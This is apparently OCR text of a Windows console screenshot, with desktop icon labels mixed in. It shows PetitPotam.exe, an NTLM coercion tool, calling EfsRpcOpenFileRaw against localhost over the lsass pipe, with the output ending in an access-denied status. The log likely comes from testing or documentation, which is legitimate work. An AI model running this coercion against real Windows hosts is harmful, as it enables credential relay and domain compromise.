 (c) 2019 Microsoft Corporation。保留所有权利。
文档
C:\Users\rpc>cd desktop
图片
C:\Users\rpc\Desktop>PetitPotam.exe
bin
[+] RpcStringBindingCompose status:0
Release
[*] String binding: c681d488-d850-11d0-8c52-00c04fd90f7e@ncacn_np:\\\\127.0.0.1[\\pipe\\lsass]
x64
[+] RpcBindingFromStringBinding status:0
[+] RpcStringFree status:0
音乐
[*] EfsRpcOpenFileRaw target file: \\127.0.0.1\C$\tmp\test.txt
[*] EfsRpcOpenFileRaw status: 5
OneDrive
C:\Users\rpc\Desktop>
此电脑